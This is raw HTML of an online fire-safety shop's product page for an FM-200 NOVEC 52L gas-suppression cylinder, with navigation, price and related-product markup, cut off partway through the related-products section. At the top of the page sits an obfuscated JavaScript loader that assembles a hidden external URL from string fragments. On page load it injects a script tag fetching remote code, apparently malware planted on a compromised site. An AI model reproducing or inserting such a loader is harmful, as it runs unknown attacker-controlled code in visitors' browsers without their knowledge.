			<script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script></head>

<body class="wp-singular product-template-default single single-product postid-7555 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-rounded form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-rounded btns-default-dark btns-default-hover-dark btns-shop-rounded btns-shop-light btns-shop-hover-light btns-accent-rounded btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><strong><span style="color: #ffffff;">BUY ONLINE FIRE SAFETY PRODUCTS IN NIGERIA…</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/&media=https://safetysouk.com.ng/wp-content/uploads/2021/09/gas-suppression-system-300x242-1.jpeg&description=FM-200+NOVEC-52L+CYLINDER" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

		<div class="whb-divider-element whb-divider-stretch "></div><div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-right navigation-style-bordered" role="navigation">
	<div class="menu-top-bar-right-container"><ul id="menu-top-bar-right" class="menu"><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://safetysouk.com.ng/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
<div class="whb-divider-element whb-divider-stretch "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/&media=https://safetysouk.com.ng/wp-content/uploads/2021/09/gas-suppression-system-300x242-1.jpeg&description=FM-200+NOVEC-52L+CYLINDER" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://safetysouk.com.ng/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://safetysouk.com.ng/wp-content/uploads/2022/11/logo-safetyhub-white-1.png" alt="Safety Souk" style="max-width: 246px;" />		</a>
								<a href="https://safetysouk.com.ng/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://safetysouk.com.ng/wp-content/uploads/2022/11/logo-safetyhub-white-1.png" alt="Safety Souk" style="max-width: 245px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://safetysouk.com.ng/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-62"><a class="pf-value" href="https://safetysouk.com.ng/product-category/fire-and-gas-system/" data-val="fire-and-gas-system" data-title="Fire and Gas System" >Fire and Gas System</a>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://safetysouk.com.ng/product-category/fire-detection-system/" data-val="fire-detection-system" data-title="Fire Detection System" >Fire Detection System</a>
</li>
	<li class="cat-item cat-item-64"><a class="pf-value" href="https://safetysouk.com.ng/product-category/fire-hydrant-and-sprinklers/" data-val="fire-hydrant-and-sprinklers" data-title="Fire Hydrant and Sprinklers" >Fire Hydrant and Sprinklers</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://safetysouk.com.ng/product-category/fire-suppression-gaseous-aerosol/" data-val="fire-suppression-gaseous-aerosol" data-title="Fire Suppression (gaseous &amp; aerosol)" >Fire Suppression (gaseous &amp; aerosol)</a>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-text login-side-opener">
			<a href="https://safetysouk.com.ng/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
			</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 cart-widget-opener">
	<a href="https://safetysouk.com.ng/cart/" title="Shopping cart">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://safetysouk.com.ng/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://safetysouk.com.ng/wp-content/uploads/2021/06/logo-safetyhub-white-1.png" alt="Safety Souk" style="max-width: 179px;" />		</a>
								<a href="https://safetysouk.com.ng/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://safetysouk.com.ng/wp-content/uploads/2021/06/logo-safetyhub-white-1.png" alt="Safety Souk" style="max-width: 179px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 cart-widget-opener">
	<a href="https://safetysouk.com.ng/cart/" title="Shopping cart">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="header-categories-nav show-on-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation">
	<div class="header-categories-nav-wrap">
		<span class="menu-opener color-scheme-light has-bg">
							<span class="woodmart-burger"></span>
			
			<span class="menu-open-label">
				Browse Categories			</span>
			<span class="arrow-opener"></span>
		</span>
		<div class="categories-menu-dropdown vertical-navigation woodmart-navigation">
			<div class="menu-categories-safetyhub-container"><ul id="menu-categories-safetyhub" class="menu wd-cat-nav"><li id="menu-item-7263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7263 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://safetysouk.com.ng/product-category/fire-and-gas-system/esp/" class="woodmart-nav-link"><img src="https://safetysouk.com.ng/wp-content/uploads/2021/06/fire-alt-solid.png" alt="ESP"  class="category-icon" /><span class="nav-link-text">ESP</span></a></li>
<li id="menu-item-7264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7264 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://safetysouk.com.ng/product-category/fire-detection-system/hochiki/" class="woodmart-nav-link"><img src="https://safetysouk.com.ng/wp-content/uploads/2021/06/fire-alt-solid.png" alt="HOCHIKI"  class="category-icon" /><span class="nav-link-text">HOCHIKI</span></a></li>
<li id="menu-item-7265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7265 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://safetysouk.com.ng/product-category/fire-detection-system/kentec/" class="woodmart-nav-link"><img src="https://safetysouk.com.ng/wp-content/uploads/2021/06/fire-alt-solid.png" alt="KENTEC"  class="category-icon" /><span class="nav-link-text">KENTEC</span></a></li>
<li id="menu-item-7266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7266 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://safetysouk.com.ng/product-category/fire-hydrant-and-sprinklers/effcon/" class="woodmart-nav-link"><img src="https://safetysouk.com.ng/wp-content/uploads/2021/06/fire-alt-solid.png" alt="EFFCON"  class="category-icon" /><span class="nav-link-text">EFFCON</span></a></li>
<li id="menu-item-7281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7281 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://safetysouk.com.ng/product-category/fire-detection-system/est/" class="woodmart-nav-link"><img src="https://safetysouk.com.ng/wp-content/uploads/2021/06/fire-alt-solid.png" alt="EST"  class="category-icon" /><span class="nav-link-text">EST</span></a></li>
<li id="menu-item-7282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7282 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://safetysouk.com.ng/product-category/fotfire/" class="woodmart-nav-link"><img src="https://safetysouk.com.ng/wp-content/uploads/2021/06/fire-alt-solid.png" alt="FOTFIRE"  class="category-icon" /><span class="nav-link-text">FOTFIRE</span></a></li>
<li id="menu-item-7284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7284 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://safetysouk.com.ng/product-category/teletek/" class="woodmart-nav-link"><img src="https://safetysouk.com.ng/wp-content/uploads/2021/06/fire-alt-solid.png" alt="TELETEK"  class="category-icon" /><span class="nav-link-text">TELETEK</span></a></li>
</ul></div>		</div>
	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-7259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7259 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://safetysouk.com.ng/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7278 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://safetysouk.com.ng/product-category/fire-and-gas-system/" class="woodmart-nav-link"><img src="https://safetysouk.com.ng/wp-content/uploads/2021/06/fire-alt-solid.png" alt="Fire and Gas System"  class="category-icon" /><span class="nav-link-text">Fire and Gas System</span></a></li>
<li id="menu-item-7285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7285 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://safetysouk.com.ng/product-category/fire-suppression-gaseous-aerosol/" class="woodmart-nav-link"><img src="https://safetysouk.com.ng/wp-content/uploads/2021/06/fire-alt-solid.png" alt="Fire Suppression"  class="category-icon" /><span class="nav-link-text">Fire Suppression</span></a></li>
<li id="menu-item-7279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7279 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://safetysouk.com.ng/product-category/fire-detection-system/" class="woodmart-nav-link"><img src="https://safetysouk.com.ng/wp-content/uploads/2021/06/fire-alt-solid.png" alt="Fire Detection System"  class="category-icon" /><span class="nav-link-text">Fire Detection System</span></a></li>
<li id="menu-item-7280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7280 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://safetysouk.com.ng/product-category/fire-hydrant-and-sprinklers/" class="woodmart-nav-link"><img src="https://safetysouk.com.ng/wp-content/uploads/2021/06/fire-alt-solid.png" alt="Fire Hydrant and Sprinklers"  class="category-icon" /><span class="nav-link-text">Fire Hydrant and Sprinklers</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-7555" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7555 status-publish first instock product_cat-fire-suppression-gaseous-aerosol product_tag-fire-suppression product_tag-fotfire has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://safetysouk.com.ng/wp-content/uploads/2021/09/gas-suppression-system-300x242-1.jpeg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://safetysouk.com.ng/wp-content/uploads/2021/09/gas-suppression-system-300x242-1.jpeg"><img width="300" height="242" src="https://safetysouk.com.ng/wp-content/uploads/2021/09/gas-suppression-system-300x242-1.jpeg" class="wp-post-image wp-post-image" alt="" title="gas-suppression-system-300x242" data-caption="" data-src="https://safetysouk.com.ng/wp-content/uploads/2021/09/gas-suppression-system-300x242-1.jpeg" data-large_image="https://safetysouk.com.ng/wp-content/uploads/2021/09/gas-suppression-system-300x242-1.jpeg" data-large_image_width="300" data-large_image_height="242" decoding="async" fetchpriority="high" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap  wd-gallery-btn"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://safetysouk.com.ng" class="breadcrumb-link ">Home</a><a href="https://safetysouk.com.ng/product-category/fire-suppression-gaseous-aerosol/" class="breadcrumb-link breadcrumb-link-last">Fire Suppression (gaseous &amp; aerosol)</a><span class="breadcrumb-last"> FM-200 NOVEC-52L CYLINDER</span></nav>										
																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://safetysouk.com.ng/product/fm-200-novec-32l-cylinder/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://safetysouk.com.ng/product/fm-200-novec-32l-cylinder/" class="product-thumb">
									<img width="300" height="242" src="https://safetysouk.com.ng/wp-content/uploads/2021/09/gas-suppression-system-300x242-1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FM-200 NOVEC-32L CYLINDER" decoding="async" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://safetysouk.com.ng/product/fm-200-novec-32l-cylinder/" class="product-title">
									FM-200 NOVEC-32L CYLINDER								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8358;</span>720,000.00</span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://safetysouk.com.ng/shop/" class="woodmart-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://safetysouk.com.ng/product/fm-200-novec-106l-cylinder/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://safetysouk.com.ng/product/fm-200-novec-106l-cylinder/" class="product-thumb">
									<img width="300" height="242" src="https://safetysouk.com.ng/wp-content/uploads/2021/09/gas-suppression-system-300x242-1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FM-200 NOVEC-106L CYLINDER" decoding="async" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://safetysouk.com.ng/product/fm-200-novec-106l-cylinder/" class="product-title">
									FM-200 NOVEC-106L CYLINDER								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500,000.00</span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title entry-title">FM-200 NOVEC-52L CYLINDER</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,320,000.00</bdi></span></p>

	
	<form class="cart" action="https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_695e1dda9ccf5">FM-200 NOVEC-52L CYLINDER quantity</label>
		<input
			type="number"
			id="quantity_695e1dda9ccf5"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="7555" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-text">
				<a href="https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/" data-id="7555" data-added-text="Compare products">
					Compare				</a>
			</div>
					<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-text">
				<a href="https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/" data-key="fd68b29fc6" data-product-id="7555" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://safetysouk.com.ng/product-category/fire-suppression-gaseous-aerosol/" rel="tag">Fire Suppression (gaseous &amp; aerosol)</a></span>
	<span class="tagged_as">Tags: <a href="https://safetysouk.com.ng/product-tag/fire-suppression/" rel="tag">fire suppression</a><span class="meta-sep">,</span> <a href="https://safetysouk.com.ng/product-tag/fotfire/" rel="tag">fotfire</a></span>
	 <span class="posted_in">Brand: <a href="https://safetysouk.com.ng/brand/fotfire/" rel="tag">FOTFIRE</a></span>
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/&media=https://safetysouk.com.ng/wp-content/uploads/2021/09/gas-suppression-system-300x242-1.jpeg&description=FM-200+NOVEC-52L+CYLINDER" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="wcpoa_product_tab_tab active">
					<a href="#tab-wcpoa_product_tab">Download Specification PDF Sheet</a>
				</li>
									</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-wcpoa_product_tab" class="woodmart-accordion-title tab-title-wcpoa_product_tab active">Download Specification PDF Sheet</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcpoa_product_tab panel entry-content wc-tab" id="tab-wcpoa_product_tab">
					<div class="wc-tab-inner 
										">
						<div class="">
							<p class="attachment-restriction-msg"></p><div class="wcpoa_attachment"><h4 class="wcpoa_attachment_name  ">Fire Suppression Catalogue</h4><a class="wcpoa_attachmentbtn" href="https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/?attachment_id=7650&amp;download_file=f6nrrd37gqp9d"> Download</a></div>						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-211"
				 class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-7571 status-publish last instock product_cat-fire-suppression-gaseous-aerosol product_tag-fire-suppression product_tag-fotfire has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="7571">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://safetysouk.com.ng/product/8-32l-bracket/" class="product-image-link">
			<img width="272" height="185" src="https://safetysouk.com.ng/wp-content/uploads/2021/09/fm-200-bracket.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://safetysouk.com.ng/product/8-32l-bracket/" data-id="7571" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
